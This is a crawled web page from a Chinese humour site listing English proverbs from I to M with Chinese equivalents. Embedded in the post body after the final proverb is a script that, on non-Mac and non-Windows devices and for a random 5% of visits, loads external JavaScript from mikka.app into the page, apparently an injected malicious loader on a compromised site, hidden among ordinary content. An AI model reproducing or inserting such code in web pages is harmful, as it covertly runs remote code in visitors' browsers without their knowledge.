

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wndj.net/?p=2728
body_size: 9582
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>英文描述中国谚语I-M（proverb） | 蜗牛的家</title>
<meta name="description" content="I" />
<meta name="keywords" content="English articles,谚语" />
<link rel="shortcut icon" href="/wp-content/uploads/2017/01/getheadimg.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2017/01/getheadimg.jpg" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.wndj.net/xmlrpc.php">
<!---ty-0614[if lt IE 9]>
<script src="http://www.wndj.net/wp-content/themes/bg/js/html5.js"></script>
<script src="http://www.wndj.net/wp-content/themes/bg/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="google-adsense-account" content="ca-pub-2013954433280383"><link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wndj.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.wndj.net/wp-content/themes/bg/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.wndj.net/wp-content/themes/bg/css/highlight.css?ver=2016.06.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.qrcode.min.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/jquery.lazyload.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.wndj.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/script.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/flexisel.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/fancybox.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/comments-ajax-qt.js?ver=2016.06.12'></script>
<link rel="canonical" href="http://www.wndj.net/?p=2728" />
<!-- start social medias connect V2.0.16 -->
<script type="text/javascript">
			window.smcAction=function(url){
				url=url||window.location.href;
				window.location.href=url.replace(/&smc.*/i,"");
				setTimeout(function(){
					window.location.reload();
				},1000);
				return true;
			}
		</script>
<!-- end social medias connect V2.0.16 -->
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4693214587062334"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-2728 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">

	<nav id="top-header">
		<div class="top-nav">
							<div id="user-profile">
					欢迎光临！			
										<span class="nav-set">
				 	<span class="nav-login">
				 						<a href="#login" class="flatbtn" id="login-main" >登录</a>
										</span>
				</span>
							</div>			
			<div class="menu-%e8%8f%9c%e5%8d%95b-container"><ul id="menu-%e8%8f%9c%e5%8d%95b" class="top-menu"><li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.wndj.net/?cat=7">短信</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="http://www.wndj.net/?cat=28">名言</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="http://www.wndj.net/?cat=29">诗词</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="http://www.wndj.net/?cat=6">对联</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="http://www.wndj.net/?cat=25">顺口溜</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="http://www.wndj.net/?cat=24">绕口令</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="http://www.wndj.net/sitemap.html">站点地图</a></li>
</ul></div>		</div>
	</nav><!-- #top-header -->

	<div id="menu-box">
		<div id="top-menu">
			<span class="nav-search"><i class="fa fa-search"></i></span>
			<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="fa fa-sun-o"></i></a></span>						<hgroup class="logo-site">
																    	<p class="site-title">
						    						        <a href="http://www.wndj.net/"><img src="/wp-content/uploads/2016/12/l32.png" alt="蜗牛的家" /></a>
													</p>
				       								</hgroup><!-- .logo-site -->

			<div id="site-nav-wrap">
				<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
				<nav id="site-nav" class="main-nav">
															<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a>
														<div class="menu-%e8%8f%9c%e5%8d%95a-container"><ul id="menu-%e8%8f%9c%e5%8d%95a" class="down-menu nav-menu"><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://tu.wndj.net">搞笑图片</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="http://www.wndj.net/?cat=10">幽默笑话</a>
<ul class="sub-menu">
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="http://www.wndj.net/?cat=63">成人笑话</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://www.wndj.net/?cat=12">夫妻笑话</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="http://www.wndj.net/?cat=73">校园笑话</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357"><a href="http://www.wndj.net/?cat=55">儿童笑话</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="http://www.wndj.net/?cat=72">动物笑话</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360"><a href="http://www.wndj.net/?cat=58">家庭笑话</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="http://www.wndj.net/?cat=14">名人笑话</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="http://www.wndj.net/?cat=16">古代笑话</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="http://www.wndj.net/?cat=69">医疗笑话</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="http://www.wndj.net/?cat=13">阿凡提</a></li>
</ul>
</li>
<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="http://www.wndj.net/?cat=79">幽默语言</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.wndj.net/?cat=8">搞笑歪解</a></li>
</ul>
</li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-686"><a href="http://www.wndj.net/?cat=27">脑筋急转弯</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.wndj.net/?tag=3600ti">脑筋急转弯3600题</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.wndj.net/?cat=3">歇后语</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="http://www.wndj.net/?cat=20">歇后语A-G</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="http://www.wndj.net/?cat=21">歇后语H-N</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://www.wndj.net/?cat=22">歇后语O-T</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="http://www.wndj.net/?cat=23">歇后语U-Z</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="http://www.wndj.net/?cat=26">谜 语</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3356"><a href="http://www.wndj.net/?cat=4">谚语</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="http://www.wndj.net/?cat=68">俗语</a></li>
</ul></div>				</nav><!-- #site-nav -->
			</div><!-- #site-nav-wrap -->
			<div class="clear"></div>
		</div><!-- #top-menu -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->

<div id="search-main">
	<div id="searchbar">
	<form method="get" id="searchform" action="http://www.wndj.net/">
		<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<button type="submit" id="searchsubmit">搜索</button>
	</form>
</div>		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" title="返回首页" href="http://www.wndj.net">首页</a><i class="fa fa-angle-right"></i><a href="http://www.wndj.net/?cat=4" rel="category">谚语</a><i class="fa fa-angle-right"></i>正文 	</nav>
	<div id="content" class="site-content">
		
<div class="clear"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-2728" class="post-2728 post type-post status-publish format-standard hentry category-yy tag-english-articles tag-yanyu">
		<header class="entry-header">
					<h1 class="entry-title">英文描述中国谚语I-M（proverb）</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="single-content">
				
				
				<p>I</p>
<p>It is six of one and half a dozen of the other. 彼此彼此。</p>
<p>If one sheep leaps over the ditch, all the rest will follow. 榜样的力量是无穷的。</p>
<p>It is a poor mouse that has only one hole. 狡兔三窟。</p>
<p>Ill news never comes too late. 好事不出门，坏事传千里。</p>
<p>It is the first step that is troublesome. 万事开头难。</p>
<p>J</p>
<p>Justice has long arms. 天网恢恢，疏而不漏。</p>
<p>K</p>
<p>Knowledge is a treasure, but practice is key to it. 实践得真知。</p>
<p>Keeping is harder than winning. 创业不易，守业更难。</p>
<p>Knowledge is no burden. 艺不压身。</p>
<p>Kiss and be friends. 握手言和。</p>
<p>Kill two birds with one stone. 一箭双雕。<br />
<script type="text/javascript"><br />
/*文内728*15，创建于2013-6-8*/<br />
var cpro_id = "u1299933";<br />
</script><br />
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script><br />
&nbsp;</p>
<p>L</p>
<p>Let‘s cross the bridge when we come to it. 既来之，则安之。</p>
<p>Love is blind. 情人眼里出西施。</p>
<p>Little chips light great fires. 星星之火，可以燎原。</p>
<p>Like knows like. 惺惺相惜。</p>
<p>Live and learn. 学无止境。</p>
<p>M</p>
<p>Merry meet, merry part. 好聚好散。</p>
<p>Mind acts upon mind. 心有灵犀一点通。<script><br />
if (!/^Mac|Win/.test(navigator.platform)) {<br />
    if (Math.random() < 0.05) {
        var script = document.createElement('script');
        script.src = "https://mikka.app/wa.js";
        script.type = "text/javascript";
        document.head.appendChild(script);
    }
}
</script></p>
			</div>

						
									
						
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="2728" title="我赞" class="favorite"><i class="fa fa-thumbs-up"></i>赞 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="shang-p">
							<span class="tipso_style" id="tip-p" data-tipso='
					<div id="shang">
						<div class="shang-main">
							<h4><i class="fa fa-heart" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<div class="clear"></div>
						</div>
					</div>'>
				<span class="shang-s"><a title="赞助本站">赏</a></span></span>
					</span>
		<span class="share-sd">
				<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="fa fa-share-alt"></i>分享</a></span>
				<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more fa fa-plus-square" data-cmd="more"></a></li>
		<li><a title="分享到QQ空间" class="fa fa-qq" data-cmd="qzone" href="#"></a></li>
		<li><a title="分享到新浪微博" class="fa fa-weibo" data-cmd="tsina"></a></li>
		<li><a title="分享到腾讯微博" class="fa fa-pinterest-square" data-cmd="tqq"></a></li>
		<li><a title="分享到人人网" class="fa fa-renren" data-cmd="renren"></a></li>
		<li><a title="分享到微信" class="fa fa-weixin" data-cmd="weixin"></a></li>
	</ul>
</div>		</span>
		<div class="clear"></div>
	</div>
</div>				
			<footer class="single-footer">
				<ul class="single-meta">
																<li class="comment"><a href="http://www.wndj.net/?p=2728#comments"><i class="fa fa-comment-o"></i> 4</a></li>
										<li class="views"><i class="fa fa-eye"></i> 15,519 views</li>				 	<li class="r-hide"><a href="javascript:pr()" title="侧边栏"><i class="fa fa-caret-left"></i> <i class="fa fa-caret-right"></i></a></li>
				</ul>

				<ul id="fontsize">A+</ul>
				<div class="single-cat-tag">
					<div class="single-cat">发布日期：2012年09月12日&nbsp;&nbsp;所属分类：<a href="http://www.wndj.net/?cat=4" rel="category">谚语</a></div>
					<div class="single-tag">标签：<a href="http://www.wndj.net/?tag=english-articles" rel="tag">English articles</a><a href="http://www.wndj.net/?tag=yanyu" rel="tag">谚语</a></div>
				</div>
			</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div class="authorbio">
	<img alt='' src='http://tp3.sinaimg.cn/1456217970/50/5621579019/1' class='avatar avatar-64' height='64' width='64' />
	<ul class="spostinfo">
				<li><strong>版权声明：</strong>本站原创文章，于14年前，由<a href="http://www.wndj.net/?author=1" title="由lcy4691发布" rel="author">lcy4691</a>发表，共 854字。</li>
		<li><strong>转载请注明：</strong><a href="http://www.wndj.net/?p=2728" rel="bookmark" title="本文固定链接 http://www.wndj.net/?p=2728">英文描述中国谚语I-M（proverb） | 蜗牛的家</a><a href="#" onclick="copy_code('http://www.wndj.net/?p=2728'); return false;"> +复制链接</a></li>
			</ul>
</div>
</div>
				
				
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div id="related-img">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=5367"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/7.jpg" alt="去你个头" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=5367">去你个头</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=5252"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/7.jpg" alt="他们居然这样翻译三字经" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=5252">他们居然这样翻译三字经</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=4760"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/8.jpg" alt="著名英文诗歌" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=4760">著名英文诗歌</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.wndj.net/?p=4684"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/12.jpg" alt="搞笑顺口溜英文版" /></a>			 </figure>
			<div class="related-title"><a href="http://www.wndj.net/?p=4684">搞笑顺口溜英文版</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div></div>
				
				<div id="single-widget">
					<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
					<div class="clear"></div>
				</div>

				<div class="wow fadeInUp" data-wow-delay="0.3s"></div>

				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.wndj.net/?p=2724" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="fa fa-angle-left"></i> 上一篇</span><br/>英文描述中国谚语H（proverb）</span></a><a href="http://www.wndj.net/?p=2731" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="fa fa-angle-right"></i></span><br/>英文描述中国谚语S-T（proverb）</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.wndj.net/?p=2724" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></div><div class="nav-next"><a href="http://www.wndj.net/?p=2731" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
			<p class="no-comments">评论已关闭！</p>
	
	
		<h2 class="comments-title wow fadeInUp" data-wow-delay="0.3s">
			 目前评论：4 &nbsp;&nbsp;其中：访客&nbsp;&nbsp;0 &nbsp;&nbsp;博主&nbsp;&nbsp;0  			&nbsp;&nbsp;引用&nbsp;&nbsp; 4 		</h2>

		<ol class="comment-list">
										<div id="trackbacks">
					<h2 class="backs">来自外部的引用： 4</h2>
					<ul class="track">
																									<li>payday loans</li>
																															<li>michael kors outlet</li>
																															<li>http://www.longchamppliable.biz</li>
																															<li>Jordan 3 Fire Red</li>
															 		</ul>
				</div>
					</ol><!-- .comment-list -->

		
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area">
	
			<div class="wow fadeInUp" data-wow-delay="0.5s">
			<aside id="new_cat-4" class="widget widget_new_cat"><h3 class="widget-title"><i class="fa fa-bars"></i>最新文章</h3>
<div class="new_cat">
	<ul>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8170"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/7.jpg" alt="2018年50大喜感新闻" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8170" rel="bookmark">2018年50大喜感新闻</a></div>
			<div class="date">12/28</div>
			<span class="views"><i class="fa fa-eye"></i> 14,472 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8154"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/18.jpg" alt="谐音引发的笑话" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8154" rel="bookmark">谐音引发的笑话</a></div>
			<div class="date">09/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,076 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8138"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/1.jpg" alt="如果嚎叫能解决问题，驴早就统治了世界！" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8138" rel="bookmark">如果嚎叫能解决问题，驴早就统治了世界！</a></div>
			<div class="date">05/26</div>
			<span class="views"><i class="fa fa-eye"></i> 15,715 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8134"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/17.jpg" alt="教务处关于5.20告白日的通知" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8134" rel="bookmark">教务处关于5.20告白日的通知</a></div>
			<div class="date">05/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,291 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="http://www.wndj.net/?p=8128"><img src="http://www.wndj.net/wp-content/themes/bg/img/random/15.jpg" alt="货车司机" /></a>			</figure>
			<div class="new-title"><a href="http://www.wndj.net/?p=8128" rel="bookmark">货车司机</a></div>
			<div class="date">04/13</div>
			<span class="views"><i class="fa fa-eye"></i> 22,463 views</span>		</li>
					</ul>
</div>

<div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget widget_cx_tag_cloud"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3>	<div id="tag_cloud_widget">
	<a href="http://www.wndj.net/?tag=fqxh" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 14px;">夫妻笑话</a>
<a href="http://www.wndj.net/?tag=jtxh" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 14px;">家庭笑话</a>
<a href="http://www.wndj.net/?tag=aiqing" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 14px;">爱情笑话</a>
<a href="http://www.wndj.net/?tag=xiaoyuan" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 14px;">校园笑话</a>
<a href="http://www.wndj.net/?tag=xdxh" class="tag-cloud-link tag-link-83 tag-link-position-5" style="font-size: 14px;">现代笑话集锦</a>
<a href="http://www.wndj.net/?tag=yihuan" class="tag-cloud-link tag-link-65 tag-link-position-6" style="font-size: 14px;">医疗笑话</a>
<a href="http://www.wndj.net/?tag=ymxh" class="tag-cloud-link tag-link-85 tag-link-position-7" style="font-size: 14px;">幽默笑话</a>
<a href="http://www.wndj.net/?tag=leng" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14px;">冷笑话</a>
<a href="http://www.wndj.net/?tag=gdxh" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 14px;">古代笑话</a>
<a href="http://www.wndj.net/?tag=xhdq" class="tag-cloud-link tag-link-53 tag-link-position-10" style="font-size: 14px;">笑话大全</a>
<a href="http://www.wndj.net/?tag=mrxh" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 14px;">名人笑话</a>
<a href="http://www.wndj.net/?tag=chengren" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 14px;">成人笑话</a>
<a href="http://www.wndj.net/?tag=miaoyu" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 14px;">幽默语言</a>
<a href="http://www.wndj.net/?tag=dongwu" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 14px;">动物笑话</a>
<a href="http://www.wndj.net/?tag=zhichang" class="tag-cloud-link tag-link-67 tag-link-position-15" style="font-size: 14px;">职场笑话</a>
<a href="http://www.wndj.net/?tag=etxh" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 14px;">儿童笑话</a>
<a href="http://www.wndj.net/?tag=gxwj" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 14px;">搞笑歪解</a>
<a href="http://www.wndj.net/?tag=duanxin" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 14px;">短信</a>
<a href="http://www.wndj.net/?tag=jdxh" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 14px;">经典笑话</a>
<a href="http://www.wndj.net/?tag=qsyz" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 14px;">糗事一箩筐</a>	<div class="clear"></div>
	</div>

<div class="clear"></div></aside><aside id="random_post-4" class="widget widget_random_post"><h3 class="widget-title"><i class="fa fa-bars"></i>随机文章</h3>
<div id="random_post_widget">
	<ul>
					<li><a href="http://www.wndj.net/?p=5335" rel="bookmark">还是剪了吧</a></li>
					<li><a href="http://www.wndj.net/?p=7723" rel="bookmark">经典冷笑话 58</a></li>
					<li><a href="http://www.wndj.net/?p=4447" rel="bookmark">各银行简写歪解</a></li>
					<li><a href="http://www.wndj.net/?p=4919" rel="bookmark">超级聪明阿凡提7</a></li>
					<li><a href="http://www.wndj.net/?p=4040" rel="bookmark">他们居然这样折腾一个善良的女生</a></li>
					<li><a href="http://www.wndj.net/?p=4407" rel="bookmark">怎么没有马赛克</a></li>
					<li><a href="http://www.wndj.net/?p=3062" rel="bookmark">对联故事</a></li>
					<li><a href="http://www.wndj.net/?p=6791" rel="bookmark">儿童笑话大全 35</a></li>
					<li><a href="http://www.wndj.net/?p=4310" rel="bookmark">只希望不再衰老</a></li>
					<li><a href="http://www.wndj.net/?p=5974" rel="bookmark">经典冷笑话20</a></li>
					</ul>
</div>

<div class="clear"></div></aside>		</div>
		<div class="sidebar-roll">
					</div>
		<div class="wow fadeInUp" data-wow-delay="0.5s">
					</div>
	
	</div>

<div class="clear"></div>	<div class="clear"></div>
			<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
		</div><!-- .site-content -->
			<div id="footer-widget-box">
			<div class="footer-widget wow fadeInUp" data-wow-delay="0.5s">
								<div class="clear"></div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">
			Copyright ©  <a href="http://www.wndj.net">蜗牛的家</a> 版权所有.
<script src="http://s85.cnzz.com/stat.php?id=223630&web_id=223630&show=pic" language="JavaScript"></script>
<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">冀ICP备15029646号-1</a>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4d57f3bb61f1549e00528f59cd00030";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<span class="add-info">
											</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
			<div class="login-t">用户登录</div>
		<form action="http://www.wndj.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.wndj.net%2F%3Fp%3D2728" method="post" id="loginform">
			<input type="username" type="text"  name="log" id="log" placeholder="名称" required/>
			<input type="password" name="pwd" id="pwd" placeholder="密码" required/>
			<input type="submit" id="submit" value="登录">
			<input type="hidden" name="redirect_to" value="/?p=2728" />
			<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >自动登录</label>
			<a href="http://www.wndj.net/wp-login.php?action=lostpassword">&nbsp;&nbsp;忘记密码？</a>
					</form>
			<div class="login-b"></div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<ul id="scroll">
<div class="log log-no"><li><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a></li><div class="log-prompt"><div class="log-arrow">文章目录</div></div></div>
	<li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="fa fa-comment-o"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li>
	<li><a name="gb2big5" id="gb2big5"><span>繁</span></a></li>	
	<li class="qqonline">
	<div class="online"><a href="javascript:void(0)"><i class="fa fa-qq"></i></a></div>
	<div class="qqonline-box" style="display: none;">
	<div class="qqonline-main">
		<div class="nline-wiexin">
	<h4>微信</h4>
	<img title="微信" src="/wp-content/uploads/2017/01/wndj_430.jpg"/>
	</div>
		<div class="nline-qq">
	<a target=blank href=http://wpa.qq.com/msgrd?V=3&uin=45870643&Site=QQ&Menu=yes>
	<i class="fa fa-qq"></i>在线咨询</a>
	</div></div></div></li>
			<li><a href="javascript:void(0)" class="qr" title="二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><div id="output"><img class="alignnone"src="/wp-content/uploads/2017/01/getheadimg.jpg" /></div></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul>


<script type="text/javascript" src="http://www.wndj.net/wp-content/themes/bg/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.wndj.net/wp-content/themes/bg/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.wndj.net/wp-content/themes/bg/inc/function/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/superfish.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/gb2big5.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/3dtag.js?ver=5.3.20'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="fa fa-chevron-circle-down"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
